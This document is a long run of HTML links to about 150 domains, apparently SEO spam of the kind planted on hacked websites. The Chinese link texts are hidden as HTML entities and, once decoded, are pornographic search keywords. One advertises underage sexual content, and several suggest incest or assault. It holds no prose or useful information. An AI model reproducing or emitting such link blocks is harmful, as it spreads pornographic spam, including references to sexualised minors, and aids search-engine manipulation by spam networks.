<a href="http://dd-smsj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://caiyechina.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://james-ye.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nb798.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://xafdjy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jvawa.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://294343.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://hetungame.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://13hangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://wtjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://minxieku.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://aimeilian.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ssqimo.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://jvawa.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://mtechs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://global-sy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://long2.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhcw77.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://taodingdan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://lzjlys.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czsghxx.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hezeming.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://skiplow.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://315470.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://svpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ie956.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://jyarts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://whhskjw.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tyzhuogao.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114lyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hd1319.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lshuahong.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://quantschina.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://199107.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://jylpin.cn" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://minnodesign.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://lshuahong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyrixing.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://baidudy8.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ms100.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://hjychem.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://023160.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://alicehostel.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://smtspi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://candosoft.cn" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maverytech.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://selidev.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://sxxzxx.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sliong.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://r707.cn" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jx886.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://night-space.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://veryec.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zymjsy.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycajys.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gengushu.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://li99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hg18883.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://66bai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bocome.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://miushui.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://fjyouya.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://guoqr.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://buyforman.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://229msc.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sheislatam.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qdhub.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://kszyqz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
